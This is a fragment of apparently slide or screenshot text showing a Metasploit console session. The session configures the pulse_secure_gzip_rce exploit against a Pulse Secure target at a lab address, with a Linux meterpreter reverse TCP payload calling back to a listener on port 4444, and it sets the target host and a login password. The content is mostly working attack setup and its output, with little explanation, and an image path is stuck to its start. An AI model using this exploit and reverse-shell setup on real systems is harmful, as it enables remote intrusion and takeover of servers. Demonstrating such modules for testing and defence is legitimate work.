 TARGETURI / yes The URI of the application
URIPATH no The URI to use for this exploit (default is random)
USERNAME admin yes The username to login with
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.159.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux Dropper
msf6 exploit(linux/http/pulse_secure_gzip_rce) > set RHOSTS 192.168.159.100
RHOSTS => 192.168.159.100
msf6 exploit(linux/http/pulse_secure_gzip_rce) > set PASSWORD Password1!
PASSWORD => Password1!
msf6 exploit(linux/http/pulse_secure_gzip_rce) >
31 RAPID7